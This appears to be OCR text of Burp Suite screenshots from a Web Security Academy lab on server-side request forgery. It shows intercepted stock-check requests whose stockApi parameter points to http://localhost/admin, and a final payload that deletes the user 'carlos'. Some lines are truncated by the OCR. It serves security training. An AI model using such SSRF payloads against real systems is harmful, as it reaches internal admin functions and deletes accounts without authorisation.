 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Lo
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a0000b70413595380a9fdd300c7005e.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a0000b70413595380a9fdd300c7005e.web-security-academy.net
3 Cookie: session=guERuVJHWnDuAIx5wZeZL4oYmQ8bnQTd; session=CcHJU6RrQcPQP39gccnkeRzJCuaz9ycI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0000b70413595380a9fdd
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 107
11 Origin: https://0a0000b70413595380a9fdd300c7005e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin
The `/admin` endpoint can be reached via the 'stockApi'
parameter and through it we can perform user operations
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Lo
Intercept HTTP history WebSockets history Proxy settings
Request to https://0aaa00ef0302a7d3801e3f6700da000b.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0aaa00ef0302a7d3801e3f6700da000b.web-security-academy.net
3 Cookie: session=Sft4sDaivcKx8SFNYkjtcYGqPuGrqw38; session=QTNsEv0bRv9VvF3eLh2xHOWpTIvDvOj9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
f6700da000b.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 107
11 Origin: https://0aaa00ef0302a7d3801e3f6700da000b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http:/localhost/admin/delete?username=carlos